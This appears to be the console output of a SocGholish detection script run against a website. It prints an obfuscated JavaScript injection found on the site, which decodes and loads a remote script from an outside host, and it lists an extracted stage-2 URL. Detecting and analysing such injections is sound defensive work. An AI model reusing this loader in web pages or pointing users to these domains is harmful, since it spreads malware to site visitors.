 C:\Users\User\Desktop\socgholish>python finder.py https://prueba.trailerespañol.com/
Scanning website https://prueba.trailerespañol.com/ in progress...
Found potential SocGholish on https://prueba.trailerespañol.com/!
Potential injection script (matched 3 out of 3 indicators):
;(function(){var vq=document.referrer;var bm=window.location.href;var ai=navigator.userAgent;var rn=new RegExp(mz('v:m/i
/m(z[d^f/f]t+n)n/j'));if(!vq||bm.match(rn)[1]==vq.match(rn)[1]||ai.indexOf(mz('dWricncdpokwess'))==-1||window.localStora
ge[mz('b_c_r_nultqmyau')]){return;}var jh=document.createElement('script');jh.type='text/javascript';jh.async=true;jh.sr
c=mz('ghutitypqsa:j/z/qrreysktwrougcatmuorhibnzgj.bbqrmeoautshwewiyndnweaws.mlmirfsej/hryexpaonrktl?srg=gdxju1virNkjjIj0
zOeWqFiiaNvTvVdieObDaVhhqMwDhIcxlZqmmRujmZkCyZkjmaeWqQq9bMajfYtya');var lu=document.getElementsByTagName('script')[0];lu
.parentNode.insertBefore(jh,lu);function mz(vo){var by='';for(var cd=0;cd<vo.length;cd++){if(cd%2){by+=vo[cd];}}return b
y;}})();
Trying to extract stage 2 urls...
Potential Stage 2 URLs:
https://restructuring.breatheinnew.life/report?r=dj1iNjI0OWFiNTViODVhMDIxZmRjZCZjaWQ9MjYy